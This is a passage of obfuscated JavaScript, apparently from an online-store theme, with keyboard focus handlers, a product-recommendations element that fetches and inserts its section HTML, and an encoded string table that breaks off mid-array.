_0xf20090=_0x537b30[_0x3f312e(-940,-1238,729,2724)](Function,_0x537b30[_0xc97eca(4816,4014,2447,3564)](_0x537b30[_0x3f312e(3129,4270,3577,5200)]+_0x537b30[_0x3f312e(1402,2108,2040,3342)],");"));_0x27adb3=_0x537b30.sjUyw(_0xf20090)}catch{if(_0x537b30[_0xc97eca(1078,3433,1457,2937)](_0x537b30[_0xc97eca(2432,2813,3645,3622)],_0x537b30.KzgAB))return;_0x27adb3=window}for(var _0x191352=_0x27adb3[_0xc97eca(280,679,1419,1328)]=_0x27adb3[_0xc97eca(1295,1637,684,1328)]||{},_0x570d23=[_0x537b30[_0x3f312e(518,-438,1122,179)],_0x537b30[_0x3f312e(435,1763,2035,1963)],_0x537b30.gnaGI,_0x537b30[_0x3f312e(918,3430,1389,692)],_0x3f312e(1482,4967,3210,2386),_0x537b30[_0x3f312e(2900,3161,2105,2466)],_0x537b30.aWoPy],_0x22401a=0;_0x537b30[_0x3f312e(-530,2749,1446,1518)](_0x22401a,_0x570d23[_0xc97eca(662,-653,2039,1003)]);_0x22401a++)for(var _0x3674a2=_0x537b30[_0x3f312e(1993,1005,2692,4481)][_0xc97eca(4625,3020,5551,3864)]("|"),_0x5a0821=496*1+5*-264+824*1;;){switch(_0x3674a2[_0x5a0821++]){case"0":_0x191352[_0x420b0d]=_0x2081c0;continue;case"1":_0x2081c0[_0x3f312e(4582,5993,4035,4133)]=_0x46c934[_0x3f312e(3890,4223,2950,2860)](_0x46c934);continue;case"2":_0x2081c0.toString=_0x34a107.toString[_0xc97eca(4221,2149,4163,2485)](_0x34a107);continue;case"3":var _0x34a107=_0x191352[_0x420b0d]||_0x2081c0;continue;case"4":var _0x420b0d=_0x570d23[_0x22401a];continue;case"5":var _0x2081c0=_0x46c934.constructor[_0x3f312e(-88,99,1877,3703)][_0x3f312e(3959,929,2950,4949)](_0x46c934);continue}break}}else _0x537b30[_0xc97eca(2187,969,2282,981)](this.activeIndex,this[_0xc97eca(4781,3647,4321,3843)])&&this["changeActi"+_0xc97eca(3827,1676,4146,3042)](_0x537b30[_0x3f312e(2376,2344,369,-1335)](this.activeIndex,_0x201b84))});_0x35e9e6();function _0xbd3428(_0x5598df,_0x414db4,_0x221cd7,_0x35d7e5){return _0xcfc1fc(_0x414db4- -1206,_0x35d7e5,_0x221cd7-432,_0x35d7e5-175)}let _0x4846e5=[_0x537b30.yprBj,_0x537b30.XMuKI,_0x537b30[_0x519336(223,3472,979,1801)],_0x537b30.FMRiL,_0x537b30[_0x519336(1930,-1098,1446,934)],_0x537b30[_0x519336(3570,2791,2026,2901)],_0x537b30[_0xbd3428(955,951,-147,319)],_0x537b30[_0x519336(-487,27,1108,524)],"HOME",_0x537b30.cAxGS,_0x537b30[_0x519336(-403,-306,-399,1250)],"PAGEDOWN"],_0x558b0f=null,_0x30d511=null;window["addEventLi"+_0xbd3428(3298,3791,2978,5038)](_0x537b30[_0x519336(2714,4103,4569,3141)],_0x51a41c=>{function _0x3eb92f(_0x564227,_0x141592,_0x20c176,_0x27e1da){return _0xbd3428(_0x564227-112,_0x564227-105,_0x20c176-45,_0x20c176)}function _0x55d991(_0x4b83b8,_0x48b27d,_0x14426e,_0x4118db){return _0xbd3428(_0x4b83b8-469,_0x14426e-193,_0x14426e-408,_0x4b83b8)}if(_0x55d991(5527,2589,3727,4134)!==_0x537b30.Bgbyf)_0x4846e5[_0x3eb92f(-54,-1181,190,484)](_0x51a41c[_0x3eb92f(3444,5035,4635,2533)].toUpperCase())&&(_0x30d511=!1);else{var _0x3efae1=_0x3772e6.keyboard;_0x3efae1&&_0x537b30[_0x3eb92f(261,2249,1297,720)](_0x272cd6,_0x29e435=_0x537b30[_0x55d991(-220,1156,1080,1321)](_0x3efae1,_0x537b30.tGrtU)?_0x290080:_0xb02995,_0x284bfe,_0x41338f)}}),window.addEventListener("mousedown",_0x41f359=>{_0x30d511=!0});function _0x519336(_0x4e9634,_0x214913,_0x5b0089,_0x3a119a){return _0xcfc1fc(_0x3a119a- -1030,_0x5b0089,_0x5b0089-273,_0x3a119a-386)}window["addEventLi"+_0x519336(2273,5883,1986,3967)](_0x537b30[_0xbd3428(3539,3206,1838,4942)],()=>{var _0x229034={};_0x229034[_0x301be6(2326,4923,4048,4632)]=_0x537b30.MjAUK;var _0x308db3=_0x229034;_0x558b0f&&(_0x301be6(5671,5399,4833,4836)===_0x537b30[_0x301be6(669,1238,1130,722)]?(_0x45939b.jump(_0x435e35),_0x537b30[_0x301be6(4485,2511,2766,2576)](_0x4b382a)):_0x558b0f.classList[_0x2abb6b(1985,4061,3002,3918)](_0x537b30[_0x301be6(6978,3772,4951,4074)]));function _0x2abb6b(_0x30677e,_0x49f64b,_0x421c25,_0x3f549e){return _0x519336(_0x30677e-396,_0x49f64b-140,_0x30677e,_0x421c25-642)}function _0x301be6(_0x5132ab,_0x9d493b,_0xca8dea,_0x49ef88){return _0x519336(_0x5132ab-123,_0x9d493b-312,_0x5132ab,_0xca8dea-985)}!_0x30d511&&(_0x537b30[_0x301be6(2140,675,2407,1200)](_0x537b30[_0x2abb6b(3321,1665,2807,4655)],_0x537b30[_0x2abb6b(996,4404,2807,1496)])?this.mainDetailsToggle[_0x2abb6b(3637,3435,2108,1847)][_0x301be6(3772,2845,3538,2259)](_0x308db3[_0x2abb6b(1796,1995,3705,5443)]):(_0x558b0f=document[_0x301be6(4796,3746,4873,3928)+_0x301be6(3726,6196,4488,4404)])[_0x301be6(1732,3397,2451,4354)][_0x2abb6b(3026,3097,3195,2345)](_0x537b30[_0x301be6(3681,5471,4951,6169)]))},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x28ed8b(5008,4152,2105,3912)+_0xcfc1fc(2290,2452,2386,1519)](){var _0x45f8b6={};_0x45f8b6[_0xbbd30e(-304,1645,546,-1222)]="polite",_0x45f8b6[_0x3af8fa(2641,1130,1361,1125)]=function(_0x37264e,_0x2408ea){return _0x37264e===_0x2408ea},_0x45f8b6.Nrotf="OjKZo",_0x45f8b6[_0x3af8fa(3877,2787,4061,4981)]=_0x3af8fa(2747,3004,708,3058),_0x45f8b6.LxJXp="tDhnZ";function _0x3af8fa(_0x401174,_0x4184b9,_0x6a7059,_0x324f25){return _0xcfc1fc(_0x401174-153,_0x324f25,_0x6a7059-111,_0x324f25-53)}function _0xbbd30e(_0x547107,_0x16c3e2,_0x303015,_0x17c2df){return _0xcfc1fc(_0x547107- -1412,_0x303015,_0x303015-47,_0x17c2df-205)}var _0x4448c6=_0x45f8b6;let _0x45b438=(_0x5b64b3,_0x1836db)=>{function _0x4b91ec(_0xd96e65,_0x551684,_0x429c0d,_0x4dc291){return _0xbbd30e(_0xd96e65-466,_0x551684-464,_0x4dc291,_0x4dc291-174)}function _0x35c41a(_0x510423,_0x441703,_0x5b77a5,_0x223ac7){return _0x3af8fa(_0x441703-16,_0x441703-132,_0x5b77a5-67,_0x5b77a5)}var _0xaae48={azdgN:function(_0x561910,_0x1975eb,_0x3e8126,_0x49d207){return _0x561910(_0x1975eb,_0x3e8126,_0x49d207)},WaAJK:_0x4448c6[_0x35c41a(3,1277,664,-697)]};if(_0x4448c6[_0x4b91ec(1542,1369,-248,-255)](_0x4448c6[_0x4b91ec(1015,1353,843,2902)],_0x4448c6.Nrotf))_0x5b64b3[-1*-9649+11*551+1571*-10][_0x35c41a(4538,3463,1725,4710)+_0x35c41a(3723,4713,6208,4220)]&&(_0x1836db[_0x4b91ec(2967,1405,2267,3128)](this),this[_0x4b91ec(3224,4654,2424,4699)].loaded!==_0x4448c6[_0x35c41a(4596,3893,3940,3591)]&&(_0x4448c6[_0x4b91ec(1542,3445,996,-495)](_0x4448c6.LxJXp,_0x35c41a(6921,5186,6077,5219))?this[_0x35c41a(2232,1929,272,1293)+"ts"]():_0x443e73&&_0xaae48.azdgN(_0x3b734c,_0x32b6e5,_0x2955cd,_0x2c8ec8?_0x35c41a(1719,1264,-263,3284):_0xaae48[_0x35c41a(-56,1309,294,2490)])));else return};var _0x3f3065={};_0x3f3065[_0xbbd30e(633,845,1144,694)]=_0x3af8fa(1217,-40,-259,547)+_0xbbd30e(952,-1047,1211,-357),new IntersectionObserver(_0x45b438[_0xbbd30e(2266,2337,1103,757)](this),_0x3f3065)[_0xbbd30e(2376,2497,1010,2164)](this)}[_0x28ed8b(1616,1239,104,817)+"ts"](){var _0x53b7ca={xrxZj:function(_0x5c4539,_0x22c719){return _0x5c4539+_0x22c719},lbOUh:function(_0x3d0ddb,_0x5bf488){return _0x3d0ddb+_0x5bf488},sEvug:_0xcb521a(1047,3473,1598,3027),vDTdz:".insta-sto"+_0x15710f(680,-708,2627,1009)+_0xcb521a(98,1022,850,528),UexAP:function(_0x5bb230,_0x22a8ad){return _0x5bb230>_0x22a8ad},kqOZK:_0x15710f(5502,4170,6088,4124),zFBBJ:_0x15710f(1162,1963,1286,884),BLdTu:_0xcb521a(1037,1994,591,-934)+"commendations",nHfDD:function(_0x3cc3d4,_0x29eb20){return _0x3cc3d4===_0x29eb20},lHyst:_0xcb521a(1167,1521,1596,1032),QXkNU:"-upsell",wdEco:function(_0x1c18ae,_0x311cbb){return _0x1c18ae!==_0x311cbb},IaTgG:_0x15710f(3124,3238,5171,3496),zZSQw:"sqpar",eytSI:function(_0x2a892e,_0xc35230){return _0x2a892e===_0xc35230},JQhZR:_0xcb521a(4081,2663,2067,1126)+_0x15710f(667,-916,515,425)+"tacked-col"+_0x15710f(-367,2530,928,1293),jHfJN:_0x15710f(2876,2295,2989,2183)+"ns-negative",IEeBh:function(_0xd7366c,_0x428ddc){return _0xd7366c(_0x428ddc)},HGhio:_0xcb521a(2384,3682,3860,3150)+"nt",utGlw:_0xcb521a(242,968,1613,2957)+_0x15710f(-726,905,-721,1227),ZQIAi:_0x15710f(558,1986,-710,1153)+_0xcb521a(2499,3358,2914,1925)+"ts",CDchm:_0xcb521a(5407,2514,3573,5035)+"m",xjbuE:function(_0x2e6d95,_0x1e472f){return _0x2e6d95!==_0x1e472f},tBFjp:function(_0x55c6a8,_0x386342){return _0x55c6a8(_0x386342)}};function _0xcb521a(_0x601ea0,_0x1e8f5e,_0x37490d,_0x20e4e9){return _0xcfc1fc(_0x37490d- -998,_0x20e4e9,_0x37490d-162,_0x20e4e9-12)}function _0x15710f(_0x384a99,_0x464dc8,_0x2f10b4,_0x548448){return _0x28ed8b(_0x384a99-37,_0x464dc8,_0x2f10b4-414,_0x548448-350)}_0x53b7ca[_0x15710f(3320,4651,2508,3618)](this[_0xcb521a(4426,1656,3172,4893)].loaded,_0xcb521a(947,3485,1596,301))&&_0x53b7ca.tBFjp(fetch,this.dataset[_0xcb521a(1547,1772,355,1210)])[_0xcb521a(2316,1947,3179,4553)](_0x427642=>_0x427642[_0xcb521a(-516,-218,726,2638)]()).then(_0x4f92a4=>{var _0x366ba3={Dpejh:_0x53b7ca[_0x1351c1(4015,5257,3423,3577)],VWTgp:_0x28fad3(-195,670,-862,-775)+"y__progress-item--ac"+_0x1351c1(1176,217,2010,2103),MaPPK:function(_0x4fa2cb,_0x214980){return _0x53b7ca.UexAP(_0x4fa2cb,_0x214980)}};function _0x28fad3(_0x25bfcb,_0x300a31,_0xd4be82,_0xea92aa){return _0xcb521a(_0x25bfcb-53,_0x300a31-52,_0x300a31-568,_0x25bfcb)}function _0x1351c1(_0x1b7c39,_0x12ac29,_0x6fa5bb,_0x4fa75a){return _0x15710f(_0x1b7c39-342,_0x4fa75a,_0x6fa5bb-383,_0x6fa5bb-210)}if(_0x53b7ca[_0x28fad3(1244,1747,3531,3105)]!==_0x1351c1(5663,4023,4334,3104))this[_0x28fad3(5442,4098,2758,4236)+_0x1351c1(3012,3058,2774,1266)](_0x1b8613,_0x7c68f5);else{let _0x46136a=document[_0x28fad3(2148,1196,1568,1398)+"ent"](_0x53b7ca[_0x28fad3(4289,4540,5334,2674)]);_0x46136a[_0x28fad3(132,744,2153,2567)]=_0x4f92a4;let _0x4afbe5=_0x46136a[_0x1351c1(2664,383,2166,2025)+_0x28fad3(284,1613,504,3329)](_0x53b7ca[_0x28fad3(4260,4263,4516,4326)]),_0x453768="";if(_0x4afbe5&&_0x4afbe5[_0x1351c1(2674,1089,791,1790)][_0x28fad3(1678,2234,1298,2679)]()[_0x1351c1(983,100,1813,2041)]&&(_0x453768=_0x4afbe5[_0x1351c1(249,-996,791,1076)],_0x53b7ca[_0x28fad3(3609,4522,4706,5400)](this.dataset[_0x1351c1(2595,1490,2707,2217)+_0x1351c1(3802,3693,2070,706)],_0x53b7ca[_0x28fad3(3394,1597,129,1370)])&&!_0x453768[_0x28fad3(1049,617,5,814)](_0x53b7ca.QXkNU)&&!_0x453768[_0x1351c1(1044,-691,664,2327)]("data-selec"+_0x1351c1(1795,1685,3517,1582))&&(_0x53b7ca.wdEco(_0x53b7ca[_0x28fad3(1850,1255,2997,2171)],_0x53b7ca.IaTgG)?_0x1e139a.useScroll?_0x4c6ba7.scroll(_0x23bb8c,_0x4fe851,!1,_0x318374):(_0x421732(_0x53b7ca.xrxZj(_0x53b7ca.lbOUh(_0x53b7ca[_0x1351c1(3033,4995,4345,5719)](_0x1351c1(446,2824,2434,1113),_0x5a4d3f),_0x53b7ca[_0x28fad3(3671,4129,5102,5962)]),_0x14c152[_0x28fad3(2386,1813,2489,2613)])),_0x59c6fb[_0x1351c1(5548,3579,4306,2906)](_0x11b02a,!0),_0x48c2a9=_0x35dff6):_0x453768="")),_0x453768[_0x28fad3(2179,2234,3207,4083)]()[_0x28fad3(247,1766,2494,3339)])if(_0x53b7ca[_0x1351c1(1474,3689,2667,3081)]!=="sqpar"){let _0x14b6da=_0x498a99[_0x1351c1(2747,3379,2166,2231)+"torAll"](_0x366ba3[_0x1351c1(5683,4429,3669,1731)])[_0x235661];_0x14b6da&&(_0x14b6da[_0x28fad3(3987,2066,2065,323)][_0x28fad3(1674,2960,4251,1756)](_0x366ba3[_0x28fad3(461,2279,1551,1872)]),_0x366ba3[_0x28fad3(3127,3352,4585,4361)](_0x4c0d7d,this.activeIndex)&&_0x14b6da[_0x28fad3(1216,2066,2689,832)][_0x1351c1(3986,4477,3200,3161)](_0x28fad3(835,670,1116,-733)+_0x28fad3(1392,799,2840,-154)+_0x28fad3(3082,4595,3347,5647)+_0x1351c1(3257,2123,3510,5422)))}else this[_0x28fad3(2252,744,2543,-375)]=_0x453768,_0x53b7ca[_0x28fad3(2494,4192,2812,4803)](this.dataset[_0x1351c1(2598,1467,2707,2109)+_0x28fad3(402,2023,2865,182)],_0x53b7ca[_0x28fad3(817,1597,3449,1207)])&&(_0x4afbe5[_0x28fad3(3797,2066,2593,2957)].contains(_0x53b7ca.JQhZR)&&this[_0x1351c1(1278,2867,2113,711)][_0x1351c1(1327,3513,3200,5023)](_0x53b7ca[_0x28fad3(5423,4516,4379,2514)]),_0x4afbe5[_0x1351c1(3020,1248,2113,266)][_0x1351c1(318,3346,2132,413)](_0x53b7ca.jHfJN)&&this.classList[_0x1351c1(1712,3308,3200,5075)](_0x53b7ca[_0x28fad3(-387,1170,2652,1278)]),this.dataset.count=_0x4afbe5.dataset[_0x1351c1(3071,1750,3762,2885)],getComputedStyle(_0x4afbe5),_0x53b7ca[_0x28fad3(2511,1137,1963,341)](getComputedStyle,_0x4afbe5)[_0x28fad3(5096,4615,2991,3902)+"yValue"](_0x53b7ca[_0x28fad3(3085,1090,-277,2556)]),this[_0x28fad3(2650,4646,5770,3385)].setProperty(_0x53b7ca[_0x28fad3(2778,1090,-491,1193)],_0x4afbe5[_0x1351c1(4080,3497,3787,5829)][_0x28fad3(4141,3715,2764,2719)]));!this[_0x1351c1(2994,1786,2166,693)+_0x28fad3(2523,1613,152,1171)](_0x53b7ca[_0x28fad3(2139,2646,1938,4684)])&&this[_0x1351c1(2798,3999,2113,807)][_0x1351c1(3806,3582,2132,3331)](_0x53b7ca[_0x28fad3(3675,1681,3650,2050)])&&this.remove(),_0x46136a["querySelec"+_0x1351c1(1917,-48,1660,1960)](_0x53b7ca.CDchm)&&this[_0x28fad3(1707,2066,887,3868)][_0x28fad3(3980,3153,1247,5023)](_0x1351c1(2112,443,1206,323)+_0x28fad3(-439,778,2013,2177)+"ons--loaded"),this[_0x28fad3(2924,3740,2068,1960)][_0x28fad3(2703,1400,810,2910)]=_0x53b7ca.lHyst}})[_0xcb521a(802,2596,848,652)](_0x2ac60c=>{console.error(_0x2ac60c)})}}function _0x27aa(){var _0x4298e1=["uu5bu3i","zgreAhC","z3fWweC","CKLTvNK","Aw50zxj2ywW","wePMCei","tfvvsvO","Bw1mBLO","vfz5u1a","rxHHqKu","vu9krvC","AuXqt2G","CMHRyKS","AvLqEKC","u0nQvLG","C0jeBhu","wKLrAM8","BKvjBhK","CNLFx25LEhq","BfPfsxa","y0LHsxO","BgjpvwG","rhvYyxrPB24","s1PNug8","A0XOy3C","yxbWzxi","Bw9KywXpCgvU","rgHyzKy","B0Lsseu","AgfZrg90CW","r1HbrvO","whHbrvu","Bg9VCa","A3zkruO","DMLZAwjSzq","shbIBLu","z2jXuKK","vKnhC2m","DgLVBI1KzxnRDa","Cvfvtw4","Bxv0zq","Dhrduhi","s0Lyt1e","yxjPys1OAwrKzq","thnMC04","q0XJtwW","rg1nEu4","y3rPB246Bg9Hza","ugHMDLC","wxjuCu0","q21Yv3K","C2XPzgvYqxv0BW","qNLjza","nNWWFde","DK1KtKi","AfPWwMS","x19WCM90B19F","qvjst1DssuDiva","mtH2rKjNA2O","s3DoCui","A053qNq","z2v0ugfKzgLUzW","rxjYB3iGzhvYAq","AeH0tvy","rMPPC2O","BgLUA1TYzwW9jW","Cfnis2y","Dw50zwqH","uNfHzvi","sLbODNe","yxnZpsi","qKrXt2W","yNbks2W","DcbZBgLKzq","yNv0Dg9Uw25HBq","rfvkBvu","ANPwsNa","y0TZrfa","rLDhwLi","CwzrC3q","CvHtweW","s0TSr1q","nNWWFdj8mxWZFa","CwvVwLi","yxv0B3bSyxK6Ca","B2n1C2fIBgu9iG","DwHXDLG","ruHPBLm","tNDQAM8","rMjxwuO","qKzou2q","DgvUDa","rvHjDKG","svzXBwm","DwPbzw8","tNfZze0","CwLXt2S","sePYuNe","BxrkAKW","zML4zwrxAwr0Aa","sNrfD1m","yI1IDxr0B24Tlq","DhzQCwq","ENLKr2i","zhfUzwm","rNPxreO","vK14CwS","Ate4BG","EuXPrMy","Dg9IswO","zKLqBwy","s2TrANO","DujfAu8","q2L3teu","qNDzA2q","BM12Ceu","qu1ftfq","zNzKteu","wNnwvNG","EeP0EgC","lNnSAwrLCI1JBW","senyqwS","BKLrzwS","CMvKDwnL","yNv0Dg9UCW","CMvTB3zLrxzLBG","v3fjCxq","z1PqwMq","y3vYCMvUDfrPBq","v05NAvO","wMHHDu4","v0XswKK","Bu16DNC","EujJD0i","B0TVuxu","t0rpDha","seXjrg8","C2LIAwXPDhK","r01xyxy","qM1VBwC","DKDnzhG","B3bLBMvKqNK","tw92zq","EMrVsMC","BeHREfy","qxDJuu0","whzXAgK","Eu96t3y","y29UBMvJDgvKqW","u1jRt2y","BwLUDxrLC1nWyq","ls1PDgvTlwnVDq","q29UDhjVBgXLCG","Aw50zxjUywWTDG","tevSCgC","CKzry0i","AMnyu3m","C2HVCa","y2HHBMDLqwn0Aq","twf0zvi","zMTIuwC","mhb4","BNnMy04","Cgf1C2vtBgLKzq","EKrfswi","CMvTB3zLtgLZDa","rhL3wvO","BMHtrxe","Aw1N","zxbbquC","rw50zxi","z2r2D24","CgXHEuj1DhrVBG","serorgm","zwXrwMm","DxjjvKS","Eu5rzKK","r1PqBeq","u1jeugK","y2D6v3u","uuLKz2K","v01yDui","y2HHBMDL","CfzIuKW","s1zoDeS","BgTcuxC","AKL0ALm","yNDgAMq","CKztueO","BwfPBKrLDgfPBa","CKvHvg0","qK1oC1e","DhrVBKLZu2v0va","ALH1BKS","tK5Yy0G","mNWZFdv8mhWXFa","u1H5Ewu","Avryrxy","Eu9Zz1i","seTNreq","AgvYB19FBgf5zq","r2TOu0m","sKjSzfq","u1nLt3K","ywn0AxzLqMC","vezzDgK","qw1rChK","tK52uxy","tuntB0O","t2fRAhi","yxjtsfe","ywn0AxzLrwXLBq","zM9JDxnpDxriyq","ExjwzLe","Axv5CgK","EejYqKW","rM1It0W","BKney1K","v21ttgS","s2HICMG","C2HVCf9KB21HAq","EhPps0u","C1b4v3y","Bg1kCLC","EKD2DvC","sM52zMO","C2XPzgvYq29UDa","wuHQvg8","wNL3veu","DNvyBhe","wMLXwfy","r3Hsugm","ChjLDMvUDerLzG","svfHDgK","r3DxEfG","ChLXA00","y3vYCMvUDa","sK55DgK","Dxnwwfm","sLfOwLi","ENDMshK","zgD2wfu","zeLJuhq","B25gB2n1C091Da","CLDksMC","BKHMreq","C3bSAwrLx19HCG","sMvQBvK","B250ywLUzxi","t05JsgG","yxbWBhK","q1ryr3K","yxz2ANO","DhrVBIi+phn2zW","zgv0ywLSCW","mJKYnJa3vMThs1Hs","rfHzA2O","zfj0teC","C2nYB2XSqNK","C2XPzgvdAgfUzW","wwT5u3e","AM1tuge","B3zOrNu","EKzcqKO","EuvesMO","Avrnzuy","BhH4C3m","DgGGzd0I","DwzzDeO","vgXkzK0","A0LHrKm","vNHpA2m","uhvXCwW","zuj0BNm","Cgf1C2vuAw1LCG","ugTIAuO","BuLYC0e","AvjXB2m","CfjZzM0","vejiEvu","zMLSDgvY","v2fyAxK","Efzby3K","BuLQAK8","AfrRB3y","vgnWqu4","Bwf4vg91y2HqBW","DKDKsu4","EhnmC0u","y21bCue","C3rLBMvY","rwLju2u","CeHMCfa","BvzLzha","yMD6rw4","rNvAtu8","yxH5zuu","EuHwAvG","A1fAEe8","u3r2Dfa","CgXHEwvK","DeXPC3rLBMvY","rfL6D2m","v2HSEMe","Cu1oqKu","Bxv0zwq","wezesfm","rvfIAxu","mhWXFdj8nxW0Fa","yKPnqNC","DerOBLO","Awr3z3y","werHEg8","Eentu2m","DeL0zw1oB2rL","w2LKxJ0IuhjVza","vuz1y1K","wgjHr1O","CY1PDgvTls1JBW","zuLutLq","C2XPzgvZtw9IAq","C3fUCwm","Cfr3s1y","v3PcyuW","Bw91BNq","DeXds2S","Du5fsMS","qMLRs24","sLnst2S","BgfZDeLUzgv4","A2rwzxe","ChrZque","AxnqyxjLBNq","vhvVC0q","zKjKtLC","qKnevgW","AfvzwuS","wuLWB0K","z2v0uhjVCgvYDa","yxrSsg0","AKzbyLu","Chv0lcaUDgv4Da","vvLZEw0","verKqvi","uxvNB1O","Dhj1zsjD","CMLNAhq","CMXbCKO","tevnEeO","Efz2zLi","C3bSAxq","zK1wv2O","ENDnquq","t3PJrvm","qvjOELi","yK9trLC","y3zTu2W","zgv0ywLSC1TVCa","qwriEuy","yvfms1u","CgfKzgLUz0XLzG","v2L1ww8","twzhAKq","swnAzeK","C0flCKq","iI0XiL0","D3HhBwC","CgfZtgu","A2Lbq1i","C3r5Bgu","twHgAxu","s2LhvwC","Aw9RtKy","r05Sr2S","uwrZu0q","Ce95vLG","vwfXt1q","AwrLBW","EhjyDfG","te9eChe","yKjHsMe","BvPAtg0","B1L4yKW","uMHAyKi","sxDzr1y","yw5PBwf0Aw9U","CuXeyMy","twvUDsjDlcbBAq","EejuvNy","yxjYB3DZoNvWza","DLLfBLy","uMvnD1q","EKXYAvy","BvHYwgS","B3bpBge","BhDlrhu","uLPlt20","ChbLCG","y3rlrhy","zff2Aha","BNrHAw5LCI0TCW","z0Xzwem","ExbZvNK","z2j4DM4","zgvZDhjVEurLCW","Dw50zxjFx2XPBG","sxnLsuy","CY1PDgvT","CMvXDwLYzwrgAq","DxnLu2nYB2XS","z2HTD1K","tLfzr3O","AgfUzgXLrMLLBa","uLDTC00","wgnNtvO","s2TUywO","AvfUCNm","uLfHvuS","z0LxwvO","ls1ZDg9YEs13Aq","y0TSq28","zgXPBMC","CuTRBwG","v1jyreG","C2nYB2XStgvMDa","tw1LCxy","AMT4z3e","ExbYyNm","rvzmr00","Aw5JBhvKzxm","Cvjvt1K","EeTkz2u","zMTRCgG","shvZr1q","whP1vNi","rw10zhO","CunnsLe","B3bLBKj0BNnozq","B0rcy1K","AeXLrfe","EejZANG","uxLyyNK","yvfmqui","thLfDKy","v1bVAKe","q2Xlwe8","mhb4idbWEca0ma","EMzTwhy","CMXzDMu","qwrNA28","zwHprKy","u3rHCNqGyxv0BW","tfzuDge","vLfvuM0","se9xB00","qurMr2y","svzlrLq","Bw91C2vVDxq","zwPKB1K","igTLEwrVD24","BLndD3q","tKHAugK","BKn4BKS","yvzJyKe","z0vVuMq","vKjxuue","u0vdveLptG","EhLKDgW","CMvHzhK","D0zpB24","zgvMyxvSDhm","wNnPA0y","BffKuMu","ChjVzhvJDhmTBq","wLvAs1C","shvfyNy","A1jjBee","B2zM","AfnzDfa","vfHxz2u","z2Lduw0","zLjWyvK","Aw5ZDgeTC3rVCG","twTmre0","tgLswKe","qwnru2u","B3bLBK1VzgfS","zgLZCgXHEq","yKTNz3y","lwXPC3q","CeLHEvy","yNLfvgG","s1LMDMS","BwnjCuS","zwLVAhm","lcaWlJuSideP","A0Pgsfm","zNjnuwm","CvHprMi","CgfKzgLUz1jPzW","s2HNvxi","thzfCKW","sun4Duq","Dvf5q3u","C2XPzgu","Cxj4weO","DxDAAhu","ywiTyNv0Dg9Ulq","BYbPCYbTAxnZAq","AuLQzhu","y25ctw8","s2f3t3m","wMnOBxG","lMzPzwXKx19PBG","z2fWrgvZA3rVCa","CKzgy0i","ywn0AxzLtwvKAq","uwfkAeW","D3rKA20","ChfQAum","tK9TzwC","B0PKufm","v2fbsKS","uNLYte8","vNLhvKq","shzvsKu","CgfZC2L2zq","t0TLt2e","wgvmtxm","C3bSAwrLCW","A0PuBLK","wuPcCvm","BMrSAw5N","zvz5sgy","shfLy3m","qwzkz0i","w2LKxJ0Itw9Kyq","whrOtwG","C2XPzgvYu2L6zq","rur1qNG","weHrs1y","vK1WqK0","qsb0CMfJAY9SAq","DuzZuhi","wgfQrhq","DwnmtLO","CM5Ny0G","CM9Sv3jHChbLCG","uKPOBLC","BxfksgS","CMvZAxPL","tgzzy3G","Dhnqu1e","CefbC3a","ALvNAuq","D1HLCK0","Aw5Uzxjive1m","BvHbCLu","vMnAyuy","Aw5N","zeLYELe","v0foy1u","y2vkvwW","A0DzCwS","BMPlvfa","tvvVvu8","z05zwu8","sujcEMm","CMvZDw1Lu3rVCG","AMjesfu","DhjPBMC","y2THq2G","vMDprwG","Ew12zw0","rK95BK4","y3zzqxm","sLj1qw0","tMvNuNm","qvnbANq","te1Kuxa","y2fSyYG","DeX4q2G","AgHMvLi","qNDlzfy","zeriB0u","tgHfs0K","CgfYzw50rwXLBq","yxjPys0","AgPtsgG","EMfXCuS","y29TBwvUzgf0Aq","quHJC1q","vwrPAgy","zejWDeq","Bg5pwvG","Cg5xzuq","u3DeAei","Bwf0y2HnzwrPyq","vNbowxi","CgjlyNy","B2noC0y","B2fnvuG","De1tALq","DgfNtMfTzq","D0rItMW","zgvZDhjVEu1VyG","CgXXtgG","yxDLCG","u3bICwq","wMXAshe","thPAuhy","Ev9FChjVz3jLCW","CMvTB3zLq2HPBa","yNv0Dg9UoM5VDa","ANHxyMC","D2TKrNK","C2v0qxv0B1bSyq","yMXVy2S","rwDWuM0","AgfUzgXLu2nYBW","zgfS","AgvPz2H0","tM9lwLa","Cg9Uzw50","yvvdEvC","lJqTnc4ZltqUna","ruTWrha","CNLFx21LzgLH","ze9Jsge","C2zlr1m","z0PTyLi","EuTyAwG","vuvOBvK","DgjOqKC","y2HPBgrYzw4","vvf6Cxi","y3neDuu","BNHcCg0","sxLRtLe","vKvcA20","ywXMzva","zwTYAui","C2v0qwn0AxzL","DLf6Cge","A0jPB0W","zuf1sMq","uNrtCvi","wNLzt20","z0ruCMC","A0v2zw50","vgnvANq","zuLuBwm","z2v0uhjVDg90Eq","zwDMrfy","EurXquW","uhPYB0K","zfzlvLi","vuvhtLG","wxzgrhO","wvnzAxO","uwf6zMS","AxrPB24","y2HLy2TPBMDnBW","zML4zwrizwLNAa","q0nLsxy","y09bEge","C3bHBG","Bw92zq","Aw5MBW","A0TiEfG","ze5jA0e","AxLhz3G","q3vZDg9TrxzLBG","z3jPza","D3fwreq","B25Z","zu9wvwC","vK1bv24","DwLXtfm","AgDlugK","qxHNAuK","z1rdDu8","rKHSyNu","AxmTBg9HzgLUzW","AvzTzxu","rNLNELG","D01JyvG","vhzwDMy","yMjzvKO","y2XVC2vZDa","EwfJAeO","Ae9hvKy","tgvYu00","y29WEs1IDxr0BW","CxDXBeq","uerzvKu","zgvMzxjYzwqTBq","D056A3q","z2v0sw4","zgfXyxi","q0nTsgi","whH3vNC","lNnWBgLKzq","y1jjqxK","BejJy1K","BvblvuG","A3v2vLK","Au1ODfq","r3r6rwi","ufjyEvu","qxv0B3bSyxK","B2jQzwn0","qw1Wsu4","idqUmYa0lJqGmq","yI0Tywn0AxzL","qvbLqMO","ywf3C1e","v3HxB3q","yLbPB0q","zgvVCW","rLrQtva","EKjLBui","DxH4vNG","EgfOsLi","rgLbA3O","AKPlwwC","BvjfuNC","zhnzA04","tNL5DLu","sfnAvuu","CgfNzvrVDgfSrq","yMT6t3m","r1rhEem","AejqqNy","swDHExe","DxjS","Dc5JB20VyxbPlW","qu1jz1G","r1j2v0C","BhnIy0W","v2vTve0","uKnsuuO","BNzdz3G","ww5Py1K","yxfWCKS","z2v0rwXLBwvUDa","ANfdEK0","BeHlC3C","wMfmsfC","zKHfz2S","u2vbyLO","ExnWsKi","CxfcBMq","ruz5z3i","ALzMDNG","AxPLza","y29Uls1Tzw51wW","rhv6wvu","q3P2D3q","C2XPzgvcDg